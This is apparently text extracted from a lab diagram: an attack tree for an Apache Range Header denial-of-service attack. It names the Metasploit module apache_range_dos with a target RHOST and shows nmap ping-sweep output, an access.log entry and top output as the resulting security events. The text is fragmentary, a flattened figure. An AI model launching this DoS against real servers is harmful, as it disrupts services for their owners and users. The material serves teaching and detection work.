 Apache Range
Header Denial
of Service
attack
AND
Obtain the
Target IP
address
Use
MetaSploit
attackmodels
Run IP Scan
Launch Metaspolit
AND
Execute command
Manually find
the IP
OR
Zmap
AND
OR
Find the IP
address by A
server user/
manager
Send
information
from the server
Nmap
Advanced IP
scanner
Command:
auxiliary/dos/
http/
apache_range_
dos
Set RHOST
IP:192.168.1.7
3
Send the
package
AND
Spy the
information
Watch the
Screen
Security Event:
nmap -sP 192.168.180.*
scan the ip address for live to
Result
Starting Nmap 6.01 ( http://nmap.org ) at 2013-12-05
20:28 EST
Nmap scan report for 192.168.180.1
Host is up (0.00025s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.180.2
Host is up (0.00026s latency).
MAC Address: 00:50:56:FF:80:DF (VMware)
Nmap scan report for 192.168.180.128
Host is up (0.00029s latency).
MAC Address: 00:0C:29:2B:3C:FD (VMware)
Nmap scan report for 192.168.180.129
Host is up.
Nmap scan report for 192.168.180.254
Host is up (0.00031s latency).
MAC Address: 00:50:56:F3:D7:5E (VMware)
Nmap done: 256 IP addresses (5 hosts up) scanned in 3.89
seconds
Security Event:
access.log:
192.168.129 - - [05/Dec/
2013:20:31:11 – 0000] “HEAD /
HTTP/1.1” 206 346 “.” “.” (25
packets/second)
Command: top
PID USER %CPU Command
1783 WWW-data 6.3 Apache2
1784 WWW-data 6.3 Apache2